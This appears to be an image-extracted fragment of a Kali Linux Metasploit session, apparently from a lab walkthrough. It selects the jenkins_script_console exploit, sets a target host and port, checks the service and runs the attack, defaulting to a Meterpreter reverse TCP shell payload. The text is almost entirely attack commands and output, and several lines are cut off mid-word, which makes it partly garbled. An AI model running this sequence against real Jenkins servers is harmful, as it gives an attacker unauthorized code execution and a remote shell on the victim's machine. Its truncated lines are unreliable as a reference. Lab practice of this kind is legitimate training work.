 Matching Modules
# Name Disclosure Date Rank Ch
0 exploit/multi/http/jenkins_script_console 2013-01-18 good Ye
-Console Java Execution
Interact with a module by name or index. For example info 0, use 0 or use
kins_script_console
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(multi/http/jenkins_script_console) > set RHOSTS 10.0.2.25
RHOSTS ⇒ 10.0.2.25
msf6 exploit(multi/http/jenkins_script_console) > set RPORT 8484
RPORT ⇒ 8484
msf6 exploit(multi/http/jenkins_script_console) > set TARGETURI /
TARGETURI ⇒ /
msf6 exploit(multi/http/jenkins_script_console) > check
[*] 10.0.2.25:8484 - The service is running, but could not be validated.
msf6 exploit(multi/http/jenkins_script_console) > run
Home
KALI LINUX